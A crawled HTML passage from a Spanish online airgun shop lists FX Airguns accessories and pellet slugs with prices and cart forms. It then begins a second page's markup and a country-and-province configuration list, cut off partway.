				<meta itemprop="sku" content="FX20824">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1075" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-alta-potencia" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9934-home_default/arandela-alta-potencia.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Arandela Alta Potencia"
				data-full-size-image-url = "https://europeairguns.com/9934-large_default/arandela-alta-potencia.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-alta-potencia" title="Arandela Alta Potencia" itemprop="name" content="Arandela Alta Potencia" class="product_name">Arandela Alta Potencia</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-alta-potencia" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="6.79" />
				        <meta itemprop="highPrice" content="6.79" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">6,79 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1075" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20316</p></div>
				<meta itemprop="sku" content="FX20316">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="849" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-basica" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/8908-home_default/estacion-de-carga-basica.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Estación de Carga Básica"
				data-full-size-image-url = "https://europeairguns.com/8908-large_default/estacion-de-carga-basica.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-basica" title="Estación de Carga Básica" itemprop="name" content="Estación de Carga Básica" class="product_name">Estación de Carga Básica</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/estacion-de-carga-basica" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="123.63" />
				        <meta itemprop="highPrice" content="123.63" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">123,63 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="849" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 0503</p></div>
				<meta itemprop="sku" content="FX0503">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="519" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-635-o-25/fx-hybrid-slug25-26gr-100ud" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10358-home_default/fx-hybrid-slug25-26gr-100ud.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Fx Hybrid Slug.25 26gr. 100ud."
				data-full-size-image-url = "https://europeairguns.com/10358-large_default/fx-hybrid-slug25-26gr-100ud.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-635-o-25/fx-hybrid-slug25-26gr-100ud" title="Fx Hybrid Slug.25 26gr. 100ud." itemprop="name" content="Fx Hybrid Slug.25 26gr. 100ud." class="product_name">Fx Hybrid Slug.25 26gr. 100ud.</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-635-o-25/fx-hybrid-slug25-26gr-100ud" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="17.05" />
				        <meta itemprop="highPrice" content="17.05" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">17,05 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="519" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description">Fx Hybrid Slug.25 26gr. 100ud.</div>
				<meta itemprop="sku" content="FXPHS917428">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="518" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-55-o-22/fx-hybrid-slug-21722gr-100ud" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10353-home_default/fx-hybrid-slug-21722gr-100ud.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Hybrid Slug (217)22gr 100ud"
				data-full-size-image-url = "https://europeairguns.com/10353-large_default/fx-hybrid-slug-21722gr-100ud.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-55-o-22/fx-hybrid-slug-21722gr-100ud" title="FX Hybrid Slug (217)22gr 100ud" itemprop="name" content="FX Hybrid Slug (217)22gr 100ud" class="product_name">FX Hybrid Slug (217)22gr 100ud</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-55-o-22/fx-hybrid-slug-21722gr-100ud" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="16.34" />
				        <meta itemprop="highPrice" content="16.34" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">16,34 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="518" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description">FX Hybrid Slug (217)22gr 100ud</div>
				<meta itemprop="sku" content="FXPHS917411">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Mostrando 1-30 de 832 artículo(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
             <ul class="page-list clearfix text-sm-center">
                    
            <li  class="current" >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1"
                  class="disabled js-search-link"
                >
                                      1
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=2"
                  class="js-search-link"
                >
                                      2
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=3"
                  class="js-search-link"
                >
                                      3
                                  </a>
                          </li>
                    
            <li >
                              <span class="spacer">&hellip;</span>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=28"
                  class="js-search-link"
                >
                                      28
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="next"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=2"
                  class="next js-search-link"
                >
                                      Siguiente<i class="material-icons">&#xE315;</i>
                                  </a>
                          </li>
                  </ul>
          
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5602.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
          <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&infinitescroll=1&page=2
body_size: 32511
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>FX airguns (2)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://europeairguns.com/es/manufacturer/fx-airguns">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b603.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"manufacturer"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe 